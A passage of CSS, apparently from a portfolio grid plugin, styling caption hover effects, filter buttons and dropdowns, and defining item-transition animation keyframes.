.cbp-caption-overlayRightAlong .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-pushDown .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-pushTop .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-revealBottom .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-revealLeft .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-revealTop .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-zoom .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-opacity .cbp-l-caption-alignLeft .cbp-l-caption-body {
	padding-top: 30px
}

.cbp-l-caption-alignCenter {
	display: table;
	width: 100%;
	height: 100%
}

.cbp-l-caption-alignCenter .cbp-l-caption-body {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	padding: 10px 0
}

.cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft,
.cbp-l-caption-alignCenter .cbp-l-caption-buttonRight {
	position: relative;
	-webkit-transition: left 0.4s cubic-bezier(0.19, 1, 0.22, 1);
	transition: left 0.4s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft,
.cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft,
.cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft {
	left: -20px
}

.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight,
.cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight,
.cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight {
	left: 20px
}

.cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft,
.cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight {
	left: 0
}

.cbp-caption-fadeIn .cbp-caption-activeWrap {
	opacity: 0;
	top: 0;
	background-color: rgba(0, 0, 0, 0.85);
	-webkit-transition: opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1);
	transition: opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-fadeIn .cbp-caption:hover .cbp-caption-activeWrap {
	opacity: 1
}

.cbp-caption-minimal .cbp-l-caption-title,
.cbp-caption-minimal .cbp-l-caption-desc {
	position: relative;
	left: 0;
	opacity: 0;
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out
}

.cbp-caption-minimal .cbp-l-caption-title {
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.cbp-caption-minimal .cbp-l-caption-desc {
	-webkit-transform: translateY(70%);
	transform: translateY(70%)
}

.cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-title,
.cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-desc {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0)
}

.cbp-caption-minimal .cbp-caption-activeWrap {
	top: 0;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.8);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"
}

.cbp-caption-minimal .cbp-caption:hover .cbp-caption-activeWrap {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"
}

.cbp-caption-moveRight .cbp-caption-activeWrap {
	left: -100%;
	top: 0;
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-moveRight .cbp-caption:hover .cbp-caption-activeWrap {
	-webkit-transform: translateX(100%);
	transform: translateX(100%)
}

.cbp-caption-overlayBottom .cbp-caption-activeWrap {
	height: 60px;
	background-color: #181616;
	background-color: rgba(24, 22, 22, 0.7);
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayBottom .cbp-caption:hover .cbp-caption-activeWrap {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%)
}

.cbp-caption-overlayBottomAlong .cbp-caption-defaultWrap,
.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap {
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap {
	height: 60px
}

.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform: translateY(-30px);
	transform: translateY(-30px)
}

.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-activeWrap {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%)
}

.cbp-caption-overlayBottomPush .cbp-caption-defaultWrap {
	-webkit-transition: top 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: top 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayBottomPush .cbp-caption-activeWrap {
	bottom: -60px;
	height: 60px;
	-webkit-transition: bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-defaultWrap {
	top: -60px
}

.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-activeWrap {
	bottom: 0
}

.cbp-caption-overlayBottomReveal .cbp-caption-defaultWrap {
	z-index: 2;
	-webkit-transition: top 0.5s cubic-bezier(0.19, 1, 0.22, 1);
	transition: top 0.5s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap {
	bottom: 0;
	z-index: 1;
	height: 60px
}

.cbp-caption-overlayBottomReveal .cbp-caption:hover .cbp-caption-defaultWrap {
	top: -60px
}

.cbp-caption-overlayRightAlong .cbp-caption-defaultWrap,
.cbp-caption-overlayRightAlong .cbp-caption-activeWrap {
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayRightAlong .cbp-caption-activeWrap {
	top: 0;
	left: -50%;
	width: 50%
}

.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform: translateX(25%);
	transform: translateX(25%)
}

.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-activeWrap {
	-webkit-transform: translateX(100%);
	transform: translateX(100%)
}

.cbp-caption-pushDown .cbp-caption-defaultWrap,
.cbp-caption-pushDown .cbp-caption-activeWrap {
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-pushDown .cbp-caption-activeWrap {
	top: -102%;
	height: 102%
}

.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform: translateY(100%);
	transform: translateY(100%)
}

.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-activeWrap {
	-webkit-transform: translateY(99%);
	transform: translateY(99%)
}

.cbp-caption-pushTop .cbp-caption-activeWrap,
.cbp-caption-pushTop .cbp-caption-defaultWrap {
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-pushTop .cbp-caption-activeWrap {
	height: 102%
}

.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%)
}

.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-activeWrap {
	-webkit-transform: translateY(-99%);
	transform: translateY(-99%)
}

.cbp-caption-revealBottom .cbp-caption-defaultWrap {
	z-index: 2;
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-revealBottom .cbp-caption-activeWrap {
	top: 0;
	z-index: 1
}

.cbp-caption-revealBottom .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%)
}

.cbp-caption-revealLeft .cbp-caption-activeWrap {
	left: 100%;
	top: 0;
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-revealLeft .cbp-caption:hover .cbp-caption-activeWrap {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%)
}

.cbp-caption-revealTop .cbp-caption-defaultWrap {
	z-index: 2;
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-revealTop .cbp-caption-activeWrap {
	top: 0;
	z-index: 1
}

.cbp-caption-revealTop .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform: translateY(100%);
	transform: translateY(100%)
}

.cbp-caption-zoom .cbp-caption-defaultWrap {
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform: scale(1.25);
	transform: scale(1.25)
}

.cbp-caption-zoom .cbp-caption-activeWrap {
	opacity: 0;
	top: 0;
	background-color: rgba(0, 0, 0, 0.9);
	-webkit-transition: opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);
	transition: opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-zoom .cbp-caption:hover .cbp-caption-activeWrap {
	opacity: 1
}

.cbp-caption-opacity .cbp-item {
	padding: 1px
}

.cbp-caption-opacity .cbp-caption,
.cbp-caption-opacity .cbp-caption-activeWrap,
.cbp-caption-opacity .cbp-caption-defaultWrap {
	background-color: transparent
}

.cbp-caption-opacity .cbp-caption {
	border: 1px solid transparent
}

.cbp-caption-opacity .cbp-caption:hover {
	border-color: #EDEDED
}

.cbp-caption-opacity .cbp-caption-defaultWrap {
	opacity: 1;
	-webkit-transition: opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1);
	transition: opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-opacity .cbp-caption:hover .cbp-caption-defaultWrap {
	opacity: .8
}

.cbp-caption-opacity .cbp-caption:hover .cbp-caption-activeWrap {
	top: 0
}

.cbp-caption-expand .cbp-caption-activeWrap {
	height: auto;
	background-color: transparent
}

.cbp-caption-expand .cbp-caption {
	border-bottom: 1px dotted #eaeaea
}

.cbp-caption-expand .cbp-caption-defaultWrap {
	cursor: pointer;
	font: 500 15px/23px "Roboto", sans-serif;
	color: #474747;
	padding: 12px 0 11px 26px
}

.cbp-caption-expand .cbp-caption-defaultWrap .fa {
	position: absolute;
	top: 16px;
	left: 0;
	width: 16px;
	text-align: center;
	font-size: 14px
}

.cbp-caption-expand .cbp-l-caption-body {
	font: 400 13px/21px "Roboto", sans-serif;
	color: #888;
	padding: 0 0 20px 26px
}

.cbp-caption-expand-active {
	-webkit-transition: height .4s !important;
	transition: height .4s !important
}

.cbp-caption-expand-active .cbp-item {
	-webkit-transition: left .4s, top .4s !important;
	transition: left .4s, top .4s !important
}

.cbp-caption-expand-open .cbp-caption-activeWrap {
	-webkit-transition: height .4s;
	transition: height .4s
}

.cbp-l-filters-alignCenter {
	margin-bottom: 30px;
	text-align: center;
	font: 400 12px/21px sans-serif;
	color: #DADADA
}

.cbp-l-filters-alignCenter .cbp-filter-item {
	color: #949494;
	cursor: pointer;
	font: 400 13px/21px "Open Sans", sans-serif;
	padding: 0 12px;
	transition: all .3s ease-in-out;
	position: relative;
	overflow: visible;
	margin: 0 0 10px;
	display: inline-block
}

.cbp-l-filters-alignCenter .cbp-filter-item:hover {
	color: #2D2C2C
}

.cbp-l-filters-alignCenter .cbp-filter-item.cbp-filter-item-active {
	color: #2D2C2C;
	cursor: default
}

.cbp-l-filters-alignCenter .cbp-filter-counter {
	background: none repeat scroll 0 0 #626161;
	border-radius: 3px;
	color: #FFFFFF;
	font: 400 11px/18px "Open Sans", sans-serif;
	margin: 0 auto;
	padding: 4px 0;
	text-align: center;
	width: 34px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	-webkit-transition: all .25s ease;
	transition: all .25s ease
}

.cbp-l-filters-alignCenter .cbp-filter-counter:after {
	content: "";
	position: absolute;
	bottom: -4px;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 0;
	height: 0;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid #626161;
	display: none
}

.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter:after {
	display: block
}

.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter {
	bottom: 30px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1
}

.cbp-l-filters-alignLeft {
	margin-bottom: 30px
}

.cbp-l-filters-alignLeft .cbp-filter-item {
	background-color: #fff;
	border: 1px solid #cdcdcd;
	cursor: pointer;
	font: 400 12px/30px "Open Sans", sans-serif;
	padding: 0 13px;
	position: relative;
	overflow: visible;
	margin: 0 8px 10px 0;
	display: inline-block;
	color: #888888;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.cbp-l-filters-alignLeft .cbp-filter-item:hover {
	color: #111
}

.cbp-l-filters-alignLeft .cbp-filter-item.cbp-filter-item-active {
	background-color: #6C7A89;
	border: 1px solid #6C7A89;
	color: #fff;
	cursor: default
}

.cbp-l-filters-alignLeft .cbp-filter-counter {
	display: inline
}

.cbp-l-filters-alignRight {
	margin-bottom: 30px;
	text-align: right
}

.cbp-l-filters-alignRight .cbp-filter-item {
	background-color: transparent;
	color: #8B8B8B;
	cursor: pointer;
	font: 400 11px/31px "Open Sans", sans-serif;
	padding: 0 14px;
	position: relative;
	overflow: visible;
	margin: 0 0 10px 5px;
	border: 1px solid #E4E2E2;
	text-transform: uppercase;
	display: inline-block;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.cbp-l-filters-alignRight .cbp-filter-item:hover {
	color: #2B3444
}

.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter:after {
	display: block
}

.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter {
	bottom: 44px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1
}

.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active {
	color: #FFFFFF;
	background-color: #049372;
	border-color: #049372;
	cursor: default
}

.cbp-l-filters-alignRight .cbp-filter-counter {
	background: none repeat scroll 0 0 #049372;
	border-radius: 3px;
	color: #fff;
	font: 400 11px/18px "Open Sans", sans-serif;
	margin: 0 auto;
	padding: 4px 0;
	text-align: center;
	width: 34px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	-webkit-transition: opacity .25s ease, bottom .25s ease;
	transition: opacity .25s ease, bottom .25s ease
}

.cbp-l-filters-alignRight .cbp-filter-counter:after {
	content: "";
	position: absolute;
	bottom: -4px;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 0;
	height: 0;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid #049372;
	display: none
}

.cbp-l-filters-button {
	margin-bottom: 30px
}

.cbp-l-filters-button .cbp-filter-item {
	background-color: #FFFFFF;
	border: 1px solid #ECECEC;
	color: #888888;
	cursor: pointer;
	font: 400 12px/32px "Open Sans", sans-serif;
	margin: 0 10px 10px 0;
	overflow: visible;
	padding: 0 17px;
	position: relative;
	display: inline-block;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out
}

.cbp-l-filters-button .cbp-filter-item:hover {
	color: #545454;
	border-color: #DADADA
}

.cbp-l-filters-button .cbp-filter-item.cbp-filter-item-active {
	background-color: #545454;
	color: #fff;
	border-color: #5d5d5d;
	cursor: default
}

.cbp-l-filters-button .cbp-filter-counter {
	background-color: #545454;
	border-radius: 3px;
	color: #fff;
	font: 400 11px/18px "Open Sans", sans-serif;
	margin: 0 auto;
	padding: 4px 0;
	text-align: center;
	width: 34px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: opacity .25s ease, bottom .25s ease;
	transition: opacity .25s ease, bottom .25s ease
}

.cbp-l-filters-button .cbp-filter-counter:after {
	content: "";
	position: absolute;
	bottom: -4px;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 0;
	height: 0;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid #545454;
	display: none
}

.cbp-l-filters-button .cbp-filter-item:hover .cbp-filter-counter:after {
	display: block
}

.cbp-l-filters-button .cbp-filter-item:hover .cbp-filter-counter {
	bottom: 44px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1
}

.cbp-l-filters-buttonCenter {
	margin-bottom: 30px;
	text-align: center
}

.cbp-l-filters-buttonCenter .cbp-filter-item {
	background-color: #FFFFFF;
	border: 1px solid #ECECEC;
	color: #888888;
	cursor: pointer;
	font: 400 12px/32px "Roboto", sans-serif;
	margin: 0 10px 10px 0;
	overflow: visible;
	padding: 0 17px;
	position: relative;
	display: inline-block;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.cbp-l-filters-buttonCenter .cbp-filter-item:hover {
	color: #5d5d5d
}

.cbp-l-filters-buttonCenter .cbp-filter-item.cbp-filter-item-active {
	color: #3B9CB3;
	border-color: #8CD2E5;
	cursor: default
}

.cbp-l-filters-buttonCenter .cbp-filter-counter {
	background-color: #68ABBC;
	border-radius: 3px;
	color: #fff;
	font: 400 11px/18px "Roboto", sans-serif;
	margin: 0 auto;
	padding: 4px 0;
	text-align: center;
	width: 34px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: opacity .25s ease, bottom .25s ease;
	transition: opacity .25s ease, bottom .25s ease
}

.cbp-l-filters-buttonCenter .cbp-filter-counter:after {
	content: "";
	position: absolute;
	bottom: -4px;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 0;
	height: 0;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid #68ABBC;
	display: none
}

.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter:after {
	display: block
}

.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter {
	bottom: 44px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1
}

.cbp-l-filters-dropdown {
	margin-bottom: 40px;
	height: 38px;
	position: relative;
	z-index: 5
}

.cbp-l-filters-dropdownWrap {
	width: 200px;
	position: absolute;
	right: 0;
	background: #4d4c4d
}

.cbp-l-filters-dropdownHeader {
	font: 400 12px/38px "Open Sans", sans-serif;
	margin: 0 17px;
	color: #FFF;
	cursor: default;
	position: relative
}

.cbp-l-filters-dropdownHeader:after {
	border-color: #fff transparent;
	border-style: solid;
	border-width: 5px 5px 0;
	content: "";
	height: 0;
	position: absolute;
	right: 0;
	top: 50%;
	width: 0;
	margin-top: -1px
}

.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownHeader:after {
	border-width: 0 5px 5px
}

.cbp-l-filters-dropdownList {
	display: none;
	list-style: none outside none;
	margin: 0;
	padding: 0
}

.cbp-l-filters-dropdownList>li {
	margin: 0;
	list-style: none
}

.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownList {
	display: block;
	margin: 0
}

.cbp-l-filters-dropdownList .cbp-filter-item {
	background: transparent;
	color: #b3b3b3;
	width: 100%;
	text-align: left;
	font: 400 12px/40px "Open Sans", sans-serif;
	margin: 0;
	padding: 0 17px;
	cursor: pointer;
	border: none;
	border-top: 1px solid #595959
}

.cbp-l-filters-dropdownList .cbp-filter-item:hover {
	color: #e6e6e6
}

.cbp-l-filters-dropdownList .cbp-filter-item-active {
	color: #fff;
	cursor: default
}

.cbp-l-filters-dropdownWrap .cbp-filter-counter {
	display: inline
}

.cbp-l-filters-dropdown-floated {
	float: right;
	margin-top: -2px;
	margin-left: 20px;
	width: 200px
}

.cbp-l-filters-list {
	margin-bottom: 30px;
	content: "";
	display: table;
	clear: both
}

.cbp-l-filters-list .cbp-filter-item {
	background-color: transparent;
	color: #585252;
	cursor: pointer;
	font: 400 12px/35px "Open Sans", sans-serif;
	padding: 0 18px;
	position: relative;
	overflow: visible;
	margin: 0 0 10px;
	float: left;
	border: 1px solid #3288C4;
	border-right-width: 0;
	-webkit-transition: left .3s ease-in-out;
	transition: left .3s ease-in-out
}

.cbp-l-filters-list .cbp-filter-item:hover {
	color: #000
}

.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active {
	cursor: default;
	color: #FFFFFF;
	background-color: #3288C4
}

.cbp-l-filters-list-first {
	border-radius: 6px 0 0 6px
}

.cbp-l-filters-list-last {
	border-radius: 0 6px 6px 0;
	border-right-width: 1px !important
}

.cbp-l-filters-list .cbp-filter-counter {
	display: inline
}

@media only screen and (max-width: 600px) {
	.cbp-l-filters-list .cbp-filter-item {
		margin-right: 5px;
		border-radius: 6px;
		border-right-width: 1px
	}
}

.cbp-l-filters-work {
	margin-bottom: 30px;
	text-align: center
}

.cbp-l-filters-work .cbp-filter-item {
	background-color: #FFFFFF;
	color: #888;
	cursor: pointer;
	font: 600 11px/37px "Open Sans", sans-serif;
	margin: 0 5px 10px 0;
	overflow: visible;
	padding: 0 16px;
	position: relative;
	display: inline-block;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out
}

.cbp-l-filters-work .cbp-filter-item:hover {
	color: #fff;
	background: #607D8B
}

.cbp-l-filters-work .cbp-filter-item.cbp-filter-item-active {
	background: #607D8B;
	color: #fff;
	cursor: default
}

.cbp-l-filters-work .cbp-filter-counter {
	font: 600 11px/37px "Open Sans", sans-serif;
	text-align: center;
	display: inline-block;
	margin-left: 8px
}

.cbp-l-filters-work .cbp-filter-counter:before {
	content: '('
}

.cbp-l-filters-work .cbp-filter-counter:after {
	content: ')'
}

.cbp-l-filters-big {
	margin-bottom: 30px;
	text-align: center
}

.cbp-l-filters-big .cbp-filter-item {
	color: #444;
	cursor: pointer;
	font: 400 15px/22px "Roboto", sans-serif;
	margin: 0 15px 10px 0;
	padding: 10px 23px;
	position: relative;
	display: inline-block;
	border: 1px solid transparent;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out
}

.cbp-l-filters-big .cbp-filter-item:hover {
	color: #888
}

.cbp-l-filters-big .cbp-filter-item.cbp-filter-item-active {
	border-color: #d5d5d5;
	cursor: default;
	color: #444
}

.cbp-l-filters-text {
	margin-bottom: 30px;
	text-align: center;
	font: 400 12px/21px "Lato", sans-serif;
	color: #DADADA;
	padding: 0 15px
}

.cbp-l-filters-text .cbp-filter-item {
	color: #949494;
	cursor: pointer;
	font: 400 13px/21px "Lato", sans-serif;
	padding: 0 12px;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	position: relative;
	overflow: visible;
	margin: 0 0 10px;
	display: inline-block
}

.cbp-l-filters-text .cbp-filter-item:hover {
	color: #2D2C2C
}

.cbp-l-filters-text .cbp-filter-item.cbp-filter-item-active {
	color: #2D2C2C;
	cursor: default
}

.cbp-l-filters-text .cbp-filter-counter {
	background: none repeat scroll 0 0 #626161;
	border-radius: 3px;
	color: #FFFFFF;
	font: 400 11px/16px "Lato", sans-serif;
	margin: 0 auto;
	padding: 4px 0;
	text-align: center;
	width: 32px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	-webkit-transition: all .25s ease;
	transition: all .25s ease
}

.cbp-l-filters-text .cbp-filter-counter:after {
	content: "";
	position: absolute;
	bottom: -4px;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 0;
	height: 0;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid #626161;
	display: none
}

.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter:after {
	display: block
}

.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter {
	bottom: 30px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1
}

.cbp-l-filters-text-sort {
	display: inline-block;
	font: 400 13px/21px "Lato", sans-serif;
	color: #949494;
	margin-right: 15px
}

.cbp-l-filters-underline {
	margin-bottom: 30px
}

.cbp-l-filters-underline .cbp-filter-item {
	border-bottom: 3px solid transparent;
	cursor: pointer;
	font: 600 14px/21px "Open Sans", sans-serif;
	padding: 8px 10px;
	position: relative;
	overflow: visible;
	margin: 0 20px 10px 0;
	display: inline-block;
	color: #787878;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.cbp-l-filters-underline .cbp-filter-item:hover {
	color: #111
}

.cbp-l-filters-underline .cbp-filter-item.cbp-filter-item-active {
	border-bottom-color: #666;
	color: #444;
	cursor: default
}

.cbp-l-filters-underline .cbp-filter-counter {
	display: inline
}

.cbp-animation-quicksand {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-quicksand .cbp-item {
	-webkit-transition: -webkit-transform .6s ease-in-out;
	transition: transform .6s ease-in-out
}

.cbp-animation-quicksand .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-quicksand .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-quicksand .cbp-item-on2off .cbp-item-wrapper {
	-webkit-animation: quicksand-off .6s ease-out both;
	animation: quicksand-off .6s ease-out both
}

.cbp-animation-quicksand .cbp-item-off2on .cbp-item-wrapper {
	-webkit-animation: quicksand-on .6s ease-out both;
	animation: quicksand-on .6s ease-out both
}

@-webkit-keyframes quicksand-off {
	100% {
		opacity: 0;
		-webkit-transform: scale3d(0, 0, 0)
	}
}

@keyframes quicksand-off {
	100% {
		opacity: 0;
		transform: scale3d(0, 0, 0)
	}
}

@-webkit-keyframes quicksand-on {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(0, 0, 0)
	}
}

@keyframes quicksand-on {
	0% {
		opacity: 0;
		transform: scale3d(0, 0, 0)
	}
}

.cbp-animation-fadeOut,
.cbp-animation-boxShadow {
	-webkit-transition: height .6s ease-in-out;
	transition: height .6s ease-in-out;
	will-change: height
}

.cbp-animation-fadeOut .cbp-item,
.cbp-animation-boxShadow .cbp-item {
	-webkit-transition: -webkit-transform .6s ease-in-out;
	transition: transform .6s ease-in-out
}

.cbp-animation-fadeOut .cbp-item,
.cbp-animation-boxShadow .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-fadeOut .cbp-item-wrapper,
.cbp-animation-boxShadow .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-fadeOut .cbp-item-on2off .cbp-item-wrapper,
.cbp-animation-boxShadow .cbp-item-on2off .cbp-item-wrapper {
	-webkit-animation: fadeOut-off .6s ease-in-out both;
	animation: fadeOut-off .6s ease-in-out both
}

.cbp-animation-fadeOut .cbp-item-off2on .cbp-item-wrapper,
.cbp-animation-boxShadow .cbp-item-off2on .cbp-item-wrapper {
	-webkit-animation: fadeOut-on .6s ease-in-out both;
	animation: fadeOut-on .6s ease-in-out both
}

@-webkit-keyframes fadeOut-off {
	0% {
		opacity: 1
	}

	80%,
	100% {
		opacity: 0
	}
}

@keyframes fadeOut-off {
	0% {
		opacity: 1
	}

	80%,
	100% {
		opacity: 0
	}
}

@-webkit-keyframes fadeOut-on {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

@keyframes fadeOut-on {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

.cbp-animation-flipOut {
	-webkit-transition: height .7s ease-in-out;
	transition: height .7s ease-in-out;
	will-change: height
}

.cbp-animation-flipOut .cbp-item {
	-webkit-transition: -webkit-transform .7s ease-in-out;
	transition: transform .7s ease-in-out
}

.cbp-animation-flipOut .cbp-item {
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.cbp-animation-flipOut .cbp-item-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.cbp-animation-flipOut .cbp-item-on2off .cbp-item-wrapper {
	-webkit-animation: flipOut-out .7s both ease-in;
	animation: flipOut-out .7s both ease-in
}

.cbp-animation-flipOut .cbp-item-off2on .cbp-item-wrapper {
	-webkit-animation: flipOut-in .7s ease-out both;
	animation: flipOut-in .7s ease-out both
}

